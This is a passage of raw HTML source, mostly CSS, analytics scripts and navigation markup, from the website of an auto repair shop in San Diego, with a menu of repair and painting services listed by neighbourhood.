!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpautoterms_css-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=1768405491' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/uploads/dynamic-mobmenu.css?ver=1768405491' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='auxin-base-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/base.css?ver=1768405491' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-front-icon-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/auxin-icon.css?ver=1768405491' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-main-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/main.css?ver=1768405491' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-third-party-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/other/third-party.css?ver=1768405491' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='cssmobmenu-icons-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=1768405491' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cssmobmenu-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=1768405491' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var auxin = {"ajax_url":"https:\/\/automobilerepairshopsandiego.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/automobilerepairshopsandiego.com\/wp-content\/uploads"};
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-before">
/* <![CDATA[ */
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=1738403320" id="wpautoterms_base-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.5.19" id="auxin-modernizr-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=1738403320" id="mobmenujs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://automobilerepairshopsandiego.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://automobilerepairshopsandiego.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-222277818-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-222277818-1');
</script><script type="rocketlazyloadscript" data-cfasync="false" async data-rocket-src="//264471.tctm.co/t.js"></script><script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1738403320" data-rocket-defer defer></script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7BJZHKXVLP"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BJZHKXVLP');
</script>


<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border-150x150.png" sizes="32x32" />
<link rel="icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" />
<meta name="msapplication-TileImage" content="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" />
		<style type="text/css" id="wp-custom-css">
			.bn-txt h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}
.bn-txt {
    background: #0003;
    padding: 10px;
	border: 1px solid #fff;
	    border-radius: 3px;
}
.bn-txt h1 {
    color: #ffffff;
    font-weight: 800;
    font-size: 24px;
}
.blog .entry-media {
    width: 39%;
    float: left;
    margin-right: 1%;
}
.blog .entry-main {
    width: 60%;
    float: left;
}
.blog .entry-title {
    line-height: 30px !important;
}
.blog .entry-content {
    margin-bottom: 10px !important;
}
.appointment-form {
    margin: 2px 100px 10px 100px;
    padding: 5px 25px 5px 25px;
    background-color: #eaeaea;
    border-style: solid;
    border-width: 3px 3px 3px 3px;
    border-color: #bd262e;
    border-radius: 15px 15px 15px 15px;
    box-shadow: 1px 3px 0px 2px rgba(0,0,0,0.28);
}
.appointment-title {
    text-align: center;
    color: #bd262e;
    font-family: "Raleway",arial,sans-serif !important;
    font-size: 22px;
    font-weight: 700;
    padding: 20px 0;
}
.s-btn-main {
    color: #ffffff !important;
    background-color: #bd262e !important;
    border-radius: 30px !important;
    -web-border-radius: 30px;
    -moz-border-radius: 30px;
    padding: 12px 30px 10px !important;
    border: 2px solid #bd262e !important;
    font-family: "Raleway",arial,sans-serif;
    font-size: 15px !important;
    letter-spacing: 1px !important;
}
.s-btn-main:hover {
    background-color: #fff !important;
    color: #bd262e !important;
}
.apl-btn {
    text-align: center;
    margin-top: 30px;
    margin-bottom: 10px;
}
.appointment-title:after {
    content: "";
    display: block;
    background-color: #ccc;
    margin: 10px auto;
    height: 1px;
    width: 100%;
}
.appointment-form input {
    background-color: #ffffff;
    color: #000000;
    border-color: #000000;
    border-radius: 10px;
}
.appointment-form input::placeholder {
    color: #000 !important;
    font-weight: 600;
}


.get-in-form {
    margin: 2px 80px 10px 80px;
    padding: 5px 25px 5px 25px;
}
.get-in-form .appointment-title {
    font-size: 35px;
    background-color: #bd262e;
    color: #fff;
    padding: 0;
    text-shadow: 1px 1px 1px #000 !important;
}
.get-in-form .appointment-title:after {
    display: none !important ;
}
.get-form {
    border: 1px solid #bd262e;
    padding: 25px;
    background-color: rgba(255,255,255,0.24);
    margin-top: 15px;
}
.get-form input {
    background-color: #ffffff;
    border-width: 1px;
    border-color: #bd262e;
    border-style: solid;
    height: 40px !important;
}
.get-form textarea {
    background-color: #ffffff;
    border-width: 1px;
    border-color: #bd262e;
    border-style: solid;
    height: 100px !important;
    min-height: 160px !important;
}
.get-btn .get-btn-main {
    background-color: #bd262e !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-size: 18px;
    letter-spacing: 1px !important;
    padding: 10px 35px !important;
}
.get-btn {
    text-align: right;
    margin-top: 20px;
}
.get-form input::placeholder {
    color: #000 !important;
    font-weight: 400 !important;
}
.get-form textarea::placeholder {
    color: #000 !important;
    font-weight: 400 !important;
}

.hm-adds .hm-add1 .fa {
    background-color: #bd262e;
    color: #fff;
    margin-right: 20px;
    text-align: center;
    padding: 10px;
}
.hm-add1 {
    margin-bottom: 15px;
}
.hm-adds {
    width: 60%;
    margin: 0 auto;
}
.hm-add1 .fa:before {
    content: "\f015";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 18px;
}
.foot-btm1 {
    background-color: #f5f5f5;
    padding: 50px;
}

@media (min-width: 768px) and (max-width: 1091px){
	.blog .entry-media{width:100%;}
	.blog .entry-main{width:100%;}
.get-in-form {
    margin: 2px 0px 10px 0px;
    padding: 5px 25px 5px 25px;
}
.get-in-form .appointment-title {
    font-size: 30px;
}
.get-form {
    border: 1px solid #bd262e;
    padding: 25px 10px;
}
.appointment-form {
    margin: 2px 15px 10px 15px;
    padding: 5px 15px 5px 15px;
}	
#top-header {
    display: none;
}
	
}
@media (min-width: 320px) and (max-width: 767px){
	.blog .entry-media{width:100%;}
	.blog .entry-main{width:100%;}
	#site-header {
    display: none;
}
	.mb-bg{background:none;}
	.mob-menu-header-holder.mobmenu {
    padding-top: 10px;
}
	.category-blog .aux-media-frame.aux-media-image img {
    width: 100% !important;
    height: 300px !important;
    object-fit: cover !important;
}

.get-in-form {
    margin: 2px 0px 10px 0px;
    padding: 5px 10px 5px 10px;
}	
.get-btn {
    text-align: center !important;
    margin-top: 20px;
}
.get-in-form .appointment-title {
    font-size: 25px;
}
.get-form {
    padding: 25px 10px;
}	
.appointment-form {
    margin: 2px 15px 10px 15px;
    padding: 5px 15px 5px 15px;
}	
.foot-btm1 {
    padding: 0;
}	
	
	
	
}



.head {
    color: #bd262e;
    font-family: "Roboto",Sans-serif;
    font-size: 25px !important;
    font-weight: 600;
    text-transform: capitalize;
    text-shadow: 0px 0px 7px rgba(255,255,255,.3);
}


.text{    color: #000;
    font-family: "Montserrat",Sans-serif;
    font-size: 16px;
    font-weight: 500;}


	.list-style { padding: 0 0 0 40px;}

.list-style li {
    color: #828181;
    font-family: "Montserrat",Sans-serif;
    font-size: 14px;
    font-weight: 300;
}
h1.service-data {
    background-color: #aa222a;
    color: #fff;
    font-weight: 600;
    padding: 20px;
    border-radius: 20px;
    min-height: 120px;
	  text-align: center;
}

.text-serc h2 {
    color: #bd262e;
}
.text-serc h1, .text-serc {
    color: #000;
}

.page-id-4128 #site-title{display:none;}
.page-id-4128 #primary{padding-top:0px;}




.ser-sec .elementor-invisible {
    visibility: visible !important;
}


.sidebar-area {
    background: #f0f0f0;
    padding: 20px;
}
.sidebar-area .widget_nav_menu {
    list-style: none;
}
/*.sidebar-area ul li:first-child {
    font-size: 20px;
}
.sidebar-area ul li:first-child a {
    color: #bd262e;
    font-weight: 700;
}*/
.sidebar-area ul li a {
    color: #000;
    font-weight: 500;
}
.sidebar-area ul li {
    border-bottom: 1px solid #ccc;
    padding: 10px;
    margin: 0;
}
.sidebar-area ul li:last-child {
    border-bottom: none;
}
.sidebar-area ul li {
    list-style: none;
}

.sidebar-area ul {
    margin: 0 !important;
    padding: 0 !important;
}

.page-header {
    background-image: url(https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    padding: 50px 0 !important;
}

.page-title-section .aux-dark, .page-title-section .aux-dark a {
    color: #fff;
}

.page-header .aux-container {
    margin: 0 auto;
    width: 100%;
    text-align: center;
}

.service-page h2 {
    color: #bd262e !important;
	font-weight:600 !important;
}
.service-page h3 {
    color: #bd262e !important;
	font-weight:600 !important;
}


.top-heading {
    font-size: 30px;
    color: #fff;
    font-weight: 600;
}

h2.service-data {
    background-color: #aa222a;
    color: #fff;
    font-weight: 600;
    padding: 20px;
    border-radius: 20px;
    min-height: 120px;
    text-align: center;
}/* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:200px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after,
            .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after{ background-color:#111111; } }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#d6e8f9; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky { height:80px; }
/* sticky-header-color 
=========================*/
.site-header-section.aux-sticky, .aux-elementor-header.aux-sticky { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side  { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line{ border-color:#bd262e; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header{background-color:#000000;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter{background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter{background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter{background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer{background-color:#1A1A1A;}
/* site-top-header-background-gradient 
=========================*/
.aux-top-header{background-image:linear-gradient(to right, rgba(0, 0, 0, 0) 35.4015%, rgba(0, 0, 0, 0) 35.4015%);}
/* content-typography 
=========================*/
body { font-family: "Raleway";font-weight: regular; }
/* main-title-typography 
=========================*/
h1, h2, h3, h4, h5, h6, .aux-h1, .aux-h2, .aux-h3, .aux-h4, .aux-h5, .aux-h6 { font-family: "Raleway";font-weight: 300; }
/* page-title-typography 
=========================*/
.page-title { font-family: "Raleway";font-weight: 300; }
/* header-menu-typography 
=========================*/
.aux-master-menu { font-family: "Raleway";font-weight: regular; }
/* buttons-typography 
=========================*/
.aux-button { font-family: "Raleway";font-weight: regular; }
/* header-main-menu-typography 
=========================*/
.site-header-section .aux-menu-depth-0 > .aux-item-content .aux-menu-label{ font-family:'Roboto'; font-weight:900; } 
.site-header-section .aux-menu-depth-0 > .aux-item-content .aux-menu-label:hover{ color:rgb(189, 38, 46); } 
/* header-submenu-typography 
=========================*/
.site-header-section .aux-submenu > .aux-menu-item > .aux-item-content > .aux-menu-label{ font-family:'Roboto'; color:rgb(0, 0, 0); } 
.site-header-section .aux-submenu > .aux-menu-item > .aux-item-content > .aux-menu-label:hover{ color:rgb(189, 38, 46); } 
/* footer-top-border-color 
=========================*/
.aux-site-footer{border-top:1px solid #1a1a1a;}
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- end wp_head -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-8V99QJ22HM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8V99QJ22HM');
</script>
	<meta name="google-site-verification" content="U7bbzx0xq2OdH-_wxBpAFSCmWvLzcyB1zu_79gg0KrY" />
	<script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/analytics.js?ver=1744717038" data-key="u9inyAMQHfVJh9ccWxqeoQ" async></script>
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
		<meta name="msvalidate.01" content="437B6738AC376C05E90EA5CCB9147201" />


<body data-rsssl=1 class="archive date wp-custom-logo wp-theme-phlox mob-menu-slideout-over elementor-default elementor-kit-829 phlox aux-dom-unready aux-full-width aux-resp aux-hd aux-top-sticky  aux-page-animation-off"  data-framed="">


<div data-rocket-location-hash="45a3313c8f0c5262aab1f10821328fcf" id="inner-body">

            <div data-rocket-location-hash="f425cc6a367e40c7f922ba53c00b544f" id="top-header" class="aux-top-header aux-territory aux--container">
                <div data-rocket-location-hash="b0cc0d6cf2396acdce84b66b00153b85" class="aux-wrapper aux-float-layout">

                    <div class="aux-container aux-fold aux-float-wrapper"><div class="aux-header-msg aux-start aux-middle aux-phone-center-middle "><p>[INSERT_ELEMENTOR id="643"]</p></div></div>
                </div><!-- end wrapper -->
            </div><!-- end top header -->
            <header id="site-header"   class="site-header-section aux-territory aux-boxed-container aux-header-dark " style="" data-sticky-height="80" data-color-scheme="dark" data-sticky-scheme="dark" role="banner">
        <div data-rocket-location-hash="6d054b64b058dcf04c46ba86bddfeb62" class="aux-wrapper">

                <div class="aux-container aux-fold">
                            <div class="aux-header aux-header-elements-wrapper aux-float-layout">
                <!-- ribbon bar -->
                <div class="aux-header-elements">

                    <!-- logo -->
                    <div id="logo" class="aux-logo-header aux-start aux-fill aux-tablet-center aux-phone-left">
                            <div class="aux-logo aux-logo-header-inner aux-scale">
    <a href="https://automobilerepairshopsandiego.com/" class="custom-logo-link aux-logo-anchor aux-logo-anchor1 aux-middle aux-has-logo" rel="home"><img fetchpriority="high" width="489" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20128'%3E%3C/svg%3E" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="Automobile Repair Shop" decoding="async" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png 489w, https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border-768x201.png 768w" data-lazy-sizes="(max-width: 489px) 100vw, 489px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png" /><noscript><img fetchpriority="high" width="489" height="128" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="Automobile Repair Shop" decoding="async" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png 489w, https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border-768x201.png 768w" sizes="(max-width: 489px) 100vw, 489px" /></noscript></a>        <section class="aux-logo-text aux-middle">
            <h3 class="site-title">
                <a href="https://automobilerepairshopsandiego.com/" title="Automobile Repair Shop" rel="home">Automobile Repair Shop</a>
            </h3>
                    </section>

    </div><!-- end logo aux-fold -->

                    </div>
                                        <!-- burger -->
                    <div id="nav-burger" class="aux-burger-box aux-end aux-phone-on aux-middle" data-target-panel="offcanvas" data-target-menu="overlay" data-target-content=".site-header-section .aux-master-menu">
                        <div class="aux-burger aux-thick-small"><span class="mid-line"></span></div>
                    </div>
                                                                                <div class="aux-btns-box aux-btn1-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                    <div class="aux-btns-box aux-btn2-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                                                            <!-- menu -->
                    <div class="aux-menu-box aux-phone-off aux-auto-locate aux-end aux-middle aux-tablet-center-middle" data-tablet=".aux-header .secondary-bar">
                    <!-- start master menu -->
<nav id="master-menu-main-header" class="menu-main-container">

	<ul id="menu-main" class="aux-master-menu aux-no-js aux-skin-classic-center aux-fade-nav aux-horizontal aux-with-indicator aux-with-splitter" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".aux-offcanvas-menu .offcanvas-content" data-switch-width="767"  >

		<!-- start submenu -->
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3338 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/services/" class="aux-item-content">
				<span class="aux-menu-label">Our Services</span>
			</a>

		<ul class="sub-menu aux-submenu">

			<!-- start submenu -->
			<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3341 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-repair/" class="aux-item-content">
					<span class="aux-menu-label">Auto Repair Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/clairemont/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Clairemont</span>
					</a>
				</li>
				<li id="menu-item-3344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/kearny-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Kearny Mesa</span>
					</a>
				</li>
				<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-jolla/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in La Jolla</span>
					</a>
				</li>
				<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/la-mesa/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in La Mesa</span>
					</a>
				</li>
			</ul>
			</li>
			<!-- end submenu -->

			<!-- start submenu -->
			<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3360 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-painting/" class="aux-item-content">
					<span class="aux-menu-label">Auto Painting Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/el-cajon/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in El Cajon</span>
					</a>
				</li>
				<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Painting in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-painting/clairemont/" class="aux-item-content">
